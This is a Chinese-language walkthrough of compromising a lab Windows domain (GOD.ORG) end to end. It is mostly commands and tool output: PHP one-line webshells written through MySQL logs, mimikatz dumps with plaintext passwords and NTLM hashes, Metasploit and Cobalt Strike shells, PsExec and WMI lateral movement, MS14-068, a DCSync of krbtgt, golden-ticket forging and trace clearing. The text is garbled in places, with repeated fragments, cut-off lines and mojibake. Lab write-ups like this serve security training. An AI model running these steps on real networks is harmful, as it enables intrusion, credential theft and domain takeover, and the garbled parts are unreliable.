
1.环境搭建测试
2.信息收
二、漏洞利用
3.漏洞搜索与利用
4.后台Getshell上传技巧
5.系统信息网络
三、内网搜集
7.内网--连续信息网络
8.内网攻击姿势--信息透露
9.内网攻击姿势-MS08-067
10.内网攻击姿势-SMB远程桌面口令预测
11.内网攻击姿势-Oracle数据库TNS做事漏洞
12.内
四、横向移动
13.内网其它主机端口-文件读取
14.内网其它主机端口-redis
15.内网其它主机端口-redis Getshell
16.内网其它主机端口-MySQL数据库
1
五、构建通道
18.内网其它主机端口-代
六、持久掌握
19.域渗透-域成员信息网络
20.域渗透-根本做事弱口令探测及深度利用之powershell
21.域渗透-横向移动[wmi利用]

22.域渗透-C2命令实行
23.域渗透-利用DomainFronting实现对beacon的深度隐蔽
七、痕迹清理
25、日志清理
利用
-C2命令实行
23.域渗透-利用DomainFronting实现对beacon的深度隐蔽
24.域渗透-域控实现与利
七、痕迹清理
25、日志清理

设置vm2网卡(192.168.52.0)
设置vm1网卡(192.168.33.0)
前期打点
nmap扫描
root@kepler:~/桌面# nmap -sV -Pn 192.168.33.5 --script=vulnStarting Nmap 7.80 ( https://nmap.org ) at 2020-03-18 14:30 CST
Stats: 0:02:55 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 78.85% done; ETC: 14:33 (0:00:32 remaining)
Stats: 0:03:42 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 98.89% done; ETC: 14:33 (0:00:02 remaining)
Nmap scan report for 192.168.33.5
Host is up (0.00045s latency).
Not shown: 998 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.23 ((Win32) OpenSSL/1.0.2j PHP/5.4.45)
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
|_http-aspnet-debug: ERROR: Script execution failed (use -d to debug)
| http-csrf:
| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=192.168.33.5
| Found the following possible CSRF vulnerabilities:
|
| Path: http://192.168.33.5:80/
| Form id:
| Form action: /l.php#bottom
|
| Path: http://192.168.33.5:80/l.php
| Form id:
|_ Form action: /l.php#bottom
|_http-dombased-xss: Couldn't find any DOM based XSS.
| http-enum:
| /phpinfo.php: Possible information file
| /phpmyadmin/: phpMyAdmin
| /phpMyAdmin/: phpMyAdmin
|_ /PHPMyAdmin/: phpMyAdmin
| http-phpself-xss:
| VULNERABLE:
| Unsafe use of $_SERVER["PHP_SELF"] in PHP files
| State: VULNERABLE (Exploitable)
| PHP files are not handling safely the variable $_SERVER["PHP_SELF"] causing Reflected Cross Site Scripting vulnerabilities.
|
| Extra information:
|
| Vulnerable files with proof of concept:
| http://192.168.33.5/l.php/%27%22/%3E%3Cscript%3Ealert(1)%3C/script%3E
| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=192.168.33.5
| References:
| http://php.net/manual/en/reserved.variables.server.php
|_ https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
|_http-server-header: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
| http-slowloris-check:
| VULNERABLE:
| Slowloris DOS attack
| State: LIKELY VULNERABLE
| IDs: CVE:CVE-2007-6750
| Slowloris tries to keep many connections to the target web server open and hold
| them open as long as possible. It accomplishes this by opening connections to
| the target web server and sending a partial request. By doing so, it starves
| the http server's resources causing Denial Of Service.
|
| Disclosure date: 2009-09-17
| References:
| http://ha.ckers.org/slowloris/
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750
| http-sql-injection:
| Possible sqli for queries:
| http://192.168.33.5:80/l.php?act=Function%27%20OR%20sqlspider
| http://192.168.33.5:80/l.php?act=phpinfo%27%20OR%20sqlspider
| http://192.168.33.5:80/l.php?act=Function%27%20OR%20sqlspider
| http://192.168.33.5:80/l.php?act=phpinfo%27%20OR%20sqlspider
| http://192.168.33.5:80/l.php?=PHPB8B5F2A0-3C92-11d3-A3A9-4C7B08C10000%27%20OR%20sqlspider
| http://192.168.33.5:80/l.php?=PHPE9568F34-D428-11d2-A769-00AA001ACF42%27%20OR%20sqlspider
| http://192.168.33.5:80/l.php?=PHPE9568F35-D428-11d2-A769-00AA001ACF42%27%20OR%20sqlspider
| Possible sqli for forms:
| Form at path: /, form's action: /l.php#bottom. Fields that might be vulnerable:
| host
| port
| login
| funName
| Form at path: /l.php, form's action: /l.php#bottom. Fields that might be vulnerable:
| host
| port
| login
|_ funName
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-vuln-cve2014-3704: ERROR: Script execution failed (use -d to debug)
3306/tcp open mysql MySQL (unauthorized)
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
|_mysql-vuln-cve2012-2122: ERROR: Script execution failed (use -d to debug)
MAC Address: 00:0C:29:D7:7E:A2 (VMware)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 250.55 seconds
扫描目录
通过扫描创造了一个备份rar,beifen.rar
解压得到yxcms
试试访问路径
curl -i http://192.168.33.5/yxcms/
看到后台路径和账号密码
后台GetShell成功上岸到yxcms的后台
在模版下添加一句话木马,蚁剑连接
成功连接
Mysql写webshellselect '<?php eval($_POST[a]);?>' INTO OUTFILE 'C:/phpStudy/WWW/aa.php'
创造有安全模式
查看这个的值,为NULL不可读写
show global variables like '%secure%';
show variables like '%general%';查询全局日志变量配置
set global general_log=on; 开启日志
set global general_log_file='C:/phpStudy/WWW/web1.php'; 设置日志位置为网站目录
select '<?php @eval($_POST['aaa']);?>';
之后蚁剑去连接 内网信息搜集
查看当前权限
whoami && whoami /priv
查看ip
ipconfig /all
通过这个看到存在域
查看系统信息
systeminfo
查看网络连接
netstat -ano
查看安装运用
wmic product get name,version
查看进程
tasklist /v
net start ------ 查看当前运行的做事
看到一些进程是域管理员启动的,可以盗取进程
查看远程连接信息
cmdkey /l
查看杀软
WMIC /Node:localhost /Namespace:\\root\SecurityCenter2 Path AntiVirusProduct Get displayName /Format:List
查看在线用户
quser
查看密码繁芜策略
net accounts ------ 查看本地密码策略
net accounts /domain ------ 查看域密码策略
查看当前系统版本
wmic OS get Caption,CSDVersion,OSArchitecture,Version
查看本机用户列表
net user
查看本机管理员
net localgroup administrators
net localgroup administrators /domain 登录本机的域管理员
查看当前登录域
net config workstation
查看域用户
net user /domain
查看域里的事情组
net group /domain
查看域管理员的用户组
net group "domain admins" /domain
查看域掌握器
net group "domain controllers" /domain
查看域机器
net group "domain computers" /domain
查看arp信息
arp -a
mimikatz读取密码如下:
privilege::debug
sekurlsa::logonpasswords
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 1957949 (00000000:001de03d)
Session : Interactive from 1
User Name : Administrator
Domain : GOD
Logon Server : OWA
Logon Time : 2020/5/14 21:42:51
SID : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
Username : Administrator
Domain : GOD
NTLM : 85c1491a3c765c7ae64f73dd12b2c005
SHA1 : b94ef91fcca7e093910779ddb25cd7189b330037
tspkg :
Username : Administrator
Domain : GOD
Password : hongrisec@2019:
wdigest :
Username : Administrator
Domain : GOD
Password : hongrisec@2019:
kerberos :
Username : Administrator
Domain : GOD.ORG
Password : hongrisec@2019:
ssp :
credman :
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
User Name : LOCAL SERVICE
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 2020/5/14 21:34:40
SID : S-1-5-19
msv :
tspkg :
wdigest :
Username : (null)
Domain : (null)
Password : (null)
kerberos :
Username : (null)
Domain : (null)
Password : (null)
ssp :
credman :
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : STU1$
Domain : GOD
Logon Server : (null)
Logon Time : 2020/5/14 21:34:39
SID : S-1-5-20
msv :
[00000003] Primary
Username : STU1$
Domain : GOD
NTLM : 31f4fed3bf6b625f10c3e98486edf58a
SHA1 : 21f629c16524d1bb00e8af538dd5d44a2bfe97dc
tspkg :
wdigest :
Username : STU1$
Domain : GOD
Password : 6c 20 79 c9 3c 4c f9 5f a1 85 63 94 cd 33 0d 35 e3 9e ee ab 89 7d 58 b1 51 4d f6 db cd 1b e5 42 ea 2d f4 29 30 8f ea fe 05 78 cc ed ad 54 a0 44 68 ef d6 31 30 73 2d 91 9f e6 11 9a be a2 6b 3c ac 81 21 6e 7b f6 5b da ae bc a1 4a 73 50 6a 28 9e 2b d7 8c cf 8c 8e 68 b0 11 2d d0 e3 5f 21 48 26 4b d1 e1 f8 4f 24 2a 04 ff 8a 08 46 31 a2 f8 a0 76 9e 0c 45 a8 ec 6b d0 4a 4b 87 ab 26 a0 25 d2 15 72 2a 0e 42 af e1 2f a8 f2 fc 30 cd 71 ad ae 7a 11 a7 27 0a 33 ea 2b 11 dd 02 ab f6 8b bd b2 2b 77 72 22 89 3e dd f2 75 6c 0a 40 3b b1 17 6f 5d ee 2c 96 f5 2e 2d 90 61 05 8a d1 73 37 e8 8a dc 01 7a 8f f4 2f 2c dc 3b eb 22 68 df 21 34 87 0e aa 5a 0e d4 47 92 c6 17 5e 28 15 90 5e 21 17 31 ed 44 36 4e dc e9 55 2f fc 30 e7 d6 df 70
kerberos :
Username : stu1$
Domain : GOD.ORG
Password : 6c 20 79 c9 3c 4c f9 5f a1 85 63 94 cd 33 0d 35 e3 9e ee ab 89 7d 58 b1 51 4d f6 db cd 1b e5 42 ea 2d f4 29 30 8f ea fe 05 78 cc ed ad 54 a0 44 68 ef d6 31 30 73 2d 91 9f e6 11 9a be a2 6b 3c ac 81 21 6e 7b f6 5b da ae bc a1 4a 73 50 6a 28 9e 2b d7 8c cf 8c 8e 68 b0 11 2d d0 e3 5f 21 48 26 4b d1 e1 f8 4f 24 2a 04 ff 8a 08 46 31 a2 f8 a0 76 9e 0c 45 a8 ec 6b d0 4a 4b 87 ab 26 a0 25 d2 15 72 2a 0e 42 af e1 2f a8 f2 fc 30 cd 71 ad ae 7a 11 a7 27 0a 33 ea 2b 11 dd 02 ab f6 8b bd b2 2b 77 72 22 89 3e dd f2 75 6c 0a 40 3b b1 17 6f 5d ee 2c 96 f5 2e 2d 90 61 05 8a d1 73 37 e8 8a dc 01 7a 8f f4 2f 2c dc 3b eb 22 68 df 21 34 87 0e aa 5a 0e d4 47 92 c6 17 5e 28 15 90 5e 21 17 31 ed 44 36 4e dc e9 55 2f fc 30 e7 d6 df 70
ssp :
credman :
Authentication Id : 0 ; 52651 (00000000:0000cdab)
Session : UndefinedLogonType from 0
User Name : (null)
Domain : (null)
Logon Server : (null)
Logon Time : 2020/5/14 21:34:39
SID :
msv :
[00000003] Primary
Username : STU1$
Domain : GOD
NTLM : 31f4fed3bf6b625f10c3e98486edf58a
SHA1 : 21f629c16524d1bb00e8af538dd5d44a2bfe97dc
tspkg :
wdigest :
kerberos :
ssp :
credman :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : STU1$
Domain : GOD
Logon Server : (null)
Logon Time : 2020/5/14 21:34:39
SID : S-1-5-18
msv :
tspkg :
wdigest :
Username : STU1$
Domain : GOD
Password : 6c 20 79 c9 3c 4c f9 5f a1 85 63 94 cd 33 0d 35 e3 9e ee ab 89 7d 58 b1 51 4d f6 db cd 1b e5 42 ea 2d f4 29 30 8f ea fe 05 78 cc ed ad 54 a0 44 68 ef d6 31 30 73 2d 91 9f e6 11 9a be a2 6b 3c ac 81 21 6e 7b f6 5b da ae bc a1 4a 73 50 6a 28 9e 2b d7 8c cf 8c 8e 68 b0 11 2d d0 e3 5f 21 48 26 4b d1 e1 f8 4f 24 2a 04 ff 8a 08 46 31 a2 f8 a0 76 9e 0c 45 a8 ec 6b d0 4a 4b 87 ab 26 a0 25 d2 15 72 2a 0e 42 af e1 2f a8 f2 fc 30 cd 71 ad ae 7a 11 a7 27 0a 33 ea 2b 11 dd 02 ab f6 8b bd b2 2b 77 72 22 89 3e dd f2 75 6c 0a 40 3b b1 17 6f 5d ee 2c 96 f5 2e 2d 90 61 05 8a d1 73 37 e8 8a dc 01 7a 8f f4 2f 2c dc 3b eb 22 68 df 21 34 87 0e aa 5a 0e d4 47 92 c6 17 5e 28 15 90 5e 21 17 31 ed 44 36 4e dc e9 55 2f fc 30 e7 d6 df 70
kerberos :
Username : stu1$
Domain : GOD.ORG
Password : 6c 20 79 c9 3c 4c f9 5f a1 85 63 94 cd 33 0d 35 e3 9e ee ab 89 7d 58 b1 51 4d f6 db cd 1b e5 42 ea 2d f4 29 30 8f ea fe 05 78 cc ed ad 54 a0 44 68 ef d6 31 30 73 2d 91 9f e6 11 9a be a2 6b 3c ac 81 21 6e 7b f6 5b da ae bc a1 4a 73 50 6a 28 9e 2b d7 8c cf 8c 8e 68 b0 11 2d d0 e3 5f 21 48 26 4b d1 e1 f8 4f 24 2a 04 ff 8a 08 46 31 a2 f8 a0 76 9e 0c 45 a8 ec 6b d0 4a 4b 87 ab 26 a0 25 d2 15 72 2a 0e 42 af e1 2f a8 f2 fc 30 cd 71 ad ae 7a 11 a7 27 0a 33 ea 2b 11 dd 02 ab f6 8b bd b2 2b 77 72 22 89 3e dd f2 75 6c 0a 40 3b b1 17 6f 5d ee 2c 96 f5 2e 2d 90 61 05 8a d1 73 37 e8 8a dc 01 7a 8f f4 2f 2c dc 3b eb 22 68 df 21 34 87 0e aa 5a 0e d4 47 92 c6 17 5e 28 15 90 5e 21 17 31 ed 44 36 4e dc e9 55 2f fc 30 e7 d6 df 70
ssp :
credman :
读取完本机信息,开始进行横向拓展内网穿透kali上实行
./ew_for_linux64 -s rcsocks -l 1080 -e 112
肉鸡上实行
ew_for_Win.exe -s rssocks -d 192.168.33.3 -e 112
之后配置proxychains
vim /etc/proxychains.conf
msf自带的代理
auxiliary/server/socks4a
配置proxychains
内网扫描
利用cs的扫描模块对192.168.52.0/24进行扫描
创造机器
利用lodan扫描内网
Ladon 192.168.52.0/24 OnlinePC
Ladon 192.168.52.0/24 oSscan
利用nbtscan扫描主机C:\Users\Administrator\Downloads>nbt.exe 192.168.52.0/24
nbt.exe 192.168.52.0/24
192.168.52.1 WORKGROUP\DESKTOP-SVDB0O0 SHARING
192.168.52.138 GOD\OWA SHARING DC
192.168.52.141 GOD\ROOT-TVI862UBEH SHARING ?
192.168.52.143 GOD\STU1 SHARING
timeout (normal end of scan)
cs和msf联动Cobalt strike 派生 shell 给 MSF
首先msf创建监听
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.33.3
msf exploit(handler) > set lport 6666
msf exploit(handler) > exploit -j
之后在cs上
创建监听
成功吸收到会话
如果须要连接3389可开启3389端口
REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
或者关闭防火墙
run post/windows/manage/enable_rdp
MSF添加路由进行内网渗透查看当前网段
run get_local_subnets
添加路由
run autoroute -s 192.168.52.0/24
横向移动
psexec
直接kllist看到当前存在凭据
-accepteula初次打开会涌现一堆信息,添加这个命令不会涌现一堆信息
PsExec.exe -accepteula \\owa.god.org cmd
PsExec.exe \\owa.god.org -u god\Administrator -p hongrisec@2019: cmd.exe
PsExec.exe \\192.168.52.138 -u god\Administrator -p hongrisec@2019: -s cmd /c "quser"
利用WMIEXEC横向移动wmiexec是psexec的升级版,比较好用
cscript.exe wmiexec.vbs /cmd 192.168.52.138 god\Administrator hongrisec@2019: "ipconfig" 单条命令模式
cscript.exe //nologo wmiexec.vbs /shell 192.168.52.138 god\Administrator hongrisec@2019: 半交互模式
利cobaltstrike横向移动由于192.168.52.0/24段不能直接连接到192.168.33.3(kali地址),以是须要CS派生smb beacon。让内网的主机连接到win7上。
SMB Beacon利用命名管道通过父级Beacon进行通讯,当两个Beacons链接后,子Beacon从父Beacon获取到任务并发送。由于链接的Beacons利用Windows命名管道进行通信,此流量封装在SMB协议中,以是SMB Beacon相对暗藏,绕防火墙时可能发挥奇效。
首先
利用cs的派生会话
得到一个派生的会话
hash通报
拿到域内所有机器
或者利用token盗取
成功拿到做事器
利用msf进行hash通报添加路由
run autoroute -s 192.168.52.0/24
利用getsystem提权
获取hash
run post/windows/gather/hashdump
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > run post/windows/gather/hashdump
[] Obtaining the boot key...
[] Calculating the hboot key using SYSKEY fd4639f4e27c79683ae9fee56b44393f...
[] Obtaining the user list and keys...
[] Decrypting user keys...
[] Dumping password hints...
No users with password hints on this system
[] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
利用msf直接获取meterpreter利用正向连接
sf5 exploit(windows/smb/psexec) > use exploit/windows/smb/psexec
msf5 exploit(windows/smb/psexec) > show options
set payload windows/meterpreter/bind_tcp
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.52.141 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain god no The Windows domain to use for authentication
SMBPass hongrisec@2019: no The password for the specified username
SMBUser Administrator no The username to authenticate as
Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 9912 yes The listen port
RHOST 192.168.52.141 no The target address
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/smb/psexec) > set RHOST 192.168.52.141
RHOST => 192.168.52.141
msf5 exploit(windows/smb/psexec) > exploit
[] 192.168.52.141:445 - Connecting to the server...
[] 192.168.52.141:445 - Authenticating to 192.168.52.141:445|god as user 'Administrator'...
[] 192.168.52.141:445 - Selecting native target
[] 192.168.52.141:445 - Uploading payload... NdNRbMHz.exe
[] 192.168.52.141:445 - Created \NdNRbMHz.exe...
[+] 192.168.52.141:445 - Service started successfully...
[] 192.168.52.141:445 - Deleting \NdNRbMHz.exe...
[] Started bind TCP handler against 192.168.52.141:9912
[] Sending stage (180291 bytes) to 192.168.52.141
[] Meterpreter session 2 opened (192.168.33.3-192.168.33.5:0 -> 192.168.52.141:9912) at 2020-05-22 14:12:38 +0800
meterpreter >
利用msf的psexec实行命令use auxiliary/admin/smb/psexec_command
msf5 auxiliary(admin/smb/psexec_command) > set RHOSTS 192.168.52.138 ip
RHOSTS => 192.168.52.138
msf5 auxiliary(admin/smb/psexec_command) > set SMBDOMAIN god 域名 god/Administrator
SMBDOMAIN => god
msf5 auxiliary(admin/smb/psexec_command) > set SMBUSER Administrator 域用户
SMBUSER => Administrator
msf5 auxiliary(admin/smb/psexec_command) > set SMBPASS hongrisec@2019: 密码 或者hash
SMBPASS => hongrisec@2019:
msf5 auxiliary(admin/smb/psexec_command) > set COMMAND ipconfig 命令
COMMAND => ipconfig
msf5 auxiliary(admin/smb/psexec_command) > exploit
[+] 192.168.52.138:445 - Service start timed out, OK if running a command or non-service executable...
[] 192.168.52.138:445 - checking if the file is unlocked
[] 192.168.52.138:445 - Getting the command output...
[] 192.168.52.138:445 - Executing cleanup...
[+] 192.168.52.138:445 - Cleanup was successful
[+] 192.168.52.138:445 - Command completed successfully!
[] 192.168.52.138:445 - Output for "ipconfig":
Windows IP ����
���������� ��������:
�����ض��� DNS �� . . . . . . . :
�������� IPv6 ��. . . . . . . . : fe80::482e:ddf9:ce9f:4854%11
IPv4 �� . . . . . . . . . . . . : 192.168.52.138
�������� . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : 192.168.52.2
���������� isatap.{D7C92CB6-1939-46AC-85CE-50401CEC5056}:
ý��״ . . . . . . . . . . . . : ý���ѶϿ�
�����ض��� DNS �� . . . . . . . :
[] 192.168.52.138:445 - Scanned 1 of 1 hosts (100% complete)
[] Auxiliary module execution completed
利用IPC入侵
建立ipc连接
net use \\192.168.52.138\ipc$ "hongrisec@2019:" /user:god\Administrator
C:\Windows\system32>dir \\192.168.52.138\c$
dir \\192.168.52.138\c$
Volume in drive \\192.168.52.138\c$ has no label.
Volume Serial Number is 1E4D-1970
Directory of \\192.168.52.138\c$
2019/10/13 13:06 <DIR> ExchangeSetupLogs
2019/08/24 21:55 <DIR> inetpub
2009/07/14 11:20 <DIR> PerfLogs
2019/08/24 21:34 <DIR> Program Files
2019/08/24 21:34 <DIR> Program Files (x86)
2019/10/13 18:01 <DIR> redis
2020/05/14 22:11 <DIR> Users
2020/05/22 13:41 <DIR> Windows
0 File(s) 0 bytes
8 Dir(s) 13,964,476,416 bytes free
C:\Windows\system32>
查看目标机器运行的进程
C:\Users\Administrator\Downloads>tasklist /S 192.168.52.138 /U god\Administrator /P hongrisec@2019:
利用操持任务获取机器权限查看韶光目标机器韶光
C:\Windows\system32>net time \\192.168.52.138
net time \\192.168.52.138
Current time at \\192.168.52.138 is 2020/5/22 17:12:03
The command completed successfully.
C:\Windows\system32>
copy mimikatz.exe \\192.168.52.138\c$
copy mimidrv.sys \\192.168.52.138\c$
copy mimilib.dll \\192.168.52.138\c$
at \\192.168.52.138 17:29:00 C:\mimi.bat
mimi.bat的内容为
c:\mimikatz.exe privilege::debug sekurlsa::logonpasswords exit>1.txt
copy mimikatz_x64.exe \\192.168.52.138\c$
操持任务实行
at \\192.168.52.138 17:54:00 cmd.exe /c "C:\mimikatz_x64.exe>1.txt"
打消痕迹
#打消at记录 at \\192.168.1.1 ID /delete
net use 远程名称 /del /y
ms14-068Benjamin Delpy(mimikatz的作者)写了一个MS14-068的利用工具,叫Kekeo,是PyKEk的升级版,他能够找到并定位有漏洞的域控,在打了补丁(KB3011780)和 2012/2012r2域控情形下仍能见效。
在利用ms14-068漏洞之前,建议先利用 klist/purge 打消做事器端缓存的 Kerberos 凭据,且利用域控地址不该用I
1.获取域用户的SID
SID(安全标识符),是为域或本地打算机中创建每个帐户所分配的唯一ID字符串。
字符串。
whoami /all
S-1-5-21-2952760202-1353902439-2
输入klist查看票据
如果有就输入klist purge打消
入klist purge打消
ms14-068.exe -u Administrator@god.org -p "hongrisec@2019:" -s S-1-5-21-2952760202-1353902439-2381784089-500 -d owa.god.org
-u 域用户@域名
-s 域用户SID
-d 域掌握器地址
-p 域成员密码
再利用mimikatz将票据(TGT)注入到当前内存中,来假造kerberos协议认证证书
中,来假造kerberos协议认证证书。
证证书。
kerberos::purge //清空当前所有凭据
kerberos::list //查看当前凭据
kerberos::ptc TGT_Administrator@god.org.ccache //将票据注入到内存中
kerberos::ptt TGT_A
依然是利用ms14-068天生一个票据。
实行命令后会在当前目录天生.ccache 的文件
然后利用 KrbCredExport 将 .ccache文件转化为kirbi格式,也便是user.ticket
件转化为kirbi格式,也便是user.ticket
https://github.com/rvazarkar/KrbCredExport
python KrbCredExport.py TGT_ti
现在利用kekeo版
输入klist查看票据
u
现在利用kekeo版
输入klist查看票据
输入klist查看票据
如果有就输入klist purge打消
kekeo.exe /domain:god.org /user:Adminstra
可以直策应用mimikatz获取krbtgt的hash
可以直策应用mimikatz获取krbtgt的has
imikatz获取krbtgt的hash
hash
privilege::debug
mimikatz log
mimikatz # lsadump::dcsync /domain:god.org /user:krbtgt
[DC] 'god.org' will be the domain
[DC] 'owa.god.org' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
SAM ACCOUNT
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2019/8/24 21:44:23
Object Security ID : S-1-5-21-2952760202-1353902439-2381784089-502
Object Relative ID : 502
Credentials:
Hash NTLM: 58e91a5ac358d86513ab224312314061
ntlm- 0: 58e91a5ac358d86513ab224312314061
lm - 0: a151f0fbafab56da67864278a60a75e8
Supplemental Credentials:
Primary:Kerberos-Newer-Keys
Default Salt : GOD.ORGkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : a780c2c18b3287e3448562a36dccb2d57d11fd398b55ce2
cd9b128308cef74df
aes128_hmac (4096) : 2e35721544960f553afcba54252d7b13
des_cbc_md5 (4096) : 8cc1019b7ccd1319
rc4_plain (4096) : 58e91a5ac358d86513ab224312314061
Primary:Kerberos
Default Salt : GOD.ORGkrbtgt
Credentials
des_cbc_md5 : 8cc1019b7ccd1319
rc4_plain : 58e91a5ac358d86513ab224312314061
Packages
Kerberos-Newer-Keys
Primary:WDigest
01 abb457b021966fc900dc1cebd9c4d188
02 2d15787683382a038d82e156840ecb77
03 18ef670658849985036123a064571815
04 abb457b021966fc900dc1cebd9c4d188
05 2d15787683382a038d82e156840ecb77
06 7ae9071dab444ffbc1501482b8da7fcf
07 abb457b021966fc900dc1cebd9c4d188
08 e9bf3798e5576c80edb166bfdafdd619
09 e9bf3798e5576c80edb166bfdafdd619
10 5f7902c1420805e10f6cd9eec52a8ef2
11 5703bb42566a5fc66608da6d5f970edd
12 e9bf3798e5576c80edb166bfdafdd619
13 7c25bef95327fc5526d56998fd8f0559
14 5703bb42566a5fc66608da6d5f970edd
15 218957cc83eb53a3b8bbe1b224dff044
16 218957cc83eb53a3b8bbe1b224dff044
17 05a7d647bdbb4585bb7c16fdff9a134d
18 fd69eb9c15b4d06b66d64bb6654ec88c
19 016f7e4fb4d3479153aed646b3f68fff
20 579c3a2eccfb4a5ce12a6bef37168cd1
21 d6dca44013c12ed0fbb36f0f21a016ac
22 d6dca44013c12ed0fbb36f0f21a016ac
23 2eab868d52e16908d3ee3b44edf00a39
24 0b518bae8d78e8d2961e429d16f361fc
25 0b518bae8d78e8d2961e429d16f361fc
26 b2c7b7ae7e52799e7f8d71350f983583
27 786df62e1c05700ff1bfae6bad92ac76
28 16464caeecd021b600794f8f36947f86
29 eb729371fa8cc2a1e43c4c6614f60f3b
mimikatz #
有2种方法天生票据,利用aes,或者利用hash
主要的须要域的sid krbtgt的ntlm hash,和aes256_hmac
黄金票据的2种利用方法天生黄金票据导出为文件
# 利用krbtgt的hash值:
mimikatz# kerberos::gloden /user:Administrator /domain:xxx.xxx.xxx /sid:xxxxxxxxxxxxx krbtgt:ntlm-hashvlaue /ticket:test.kribi
# 利用krbtgt的aes256值:
mimikatz# kerberos::gloden /domain:xxx.xxx /sid:xxxxxxxxxxx /aes256:xxxxxxxx /user:Administrator /ticket:test.kribi
利用
mimikatz# kerberos::gloden /user:Administrator /domain:xxx.xxx.xxx /sid:xxxxxxxxxxxxx krbtgt:ntlm-hashvlaue /ticket:test.kribi
# 导入票据
mimikatz::ptt test.kribi
#考验缓存票据
PS C:\Users\Administrastor> klist
#利用票据访问
PS C:\Users\Administrastor> net use \\xx.domain-name
dir \\xx.domain-name\c$
天生黄金票据导入到内存
mimikatz# "kerberos::gloden /user:Administrator /domain:xxx.xxx.xxx /sid:xxxxxxxxxxxxx krbtgt:ntlm-hashvlaue /ptt" exit
mimikatz "kerberos::golden /domain:<域名> /sid:<域SID> /aes256:<aes256_hmac> /user:<任意用户名> /ptt" exit
#利用票据访问
PS C:\Users\Administrastor> net use \\xx.domain-name
dir \\xx.domain-name\c$
